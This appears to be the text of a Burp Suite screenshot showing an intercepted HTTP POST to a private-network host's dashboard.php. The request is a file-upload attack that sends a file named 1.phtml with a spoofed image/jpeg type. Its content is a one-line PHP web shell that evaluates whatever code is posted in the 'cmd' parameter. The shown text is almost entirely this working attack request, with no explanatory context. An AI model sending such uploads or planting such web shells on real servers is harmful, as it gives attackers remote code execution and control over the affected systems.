 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
Intercept HTTP history WebSockets history Options
Request to http://192.168.73.131:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.73.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------199850192618244377432901619100
8 Content-Length: 255
9 Origin: http://192.168.73.131
10 Connection: close
11 Referer: http://192.168.73.131/dashboard.php?id=1
12 Cookie: PHPSESSID=npdk0u9r9c5mp50bc5fgm950gj
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------199850192618244377432901619100
16 Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']); ?>
20 -----------------------------199850192618244377432901619100--
21
? Search... 0 matches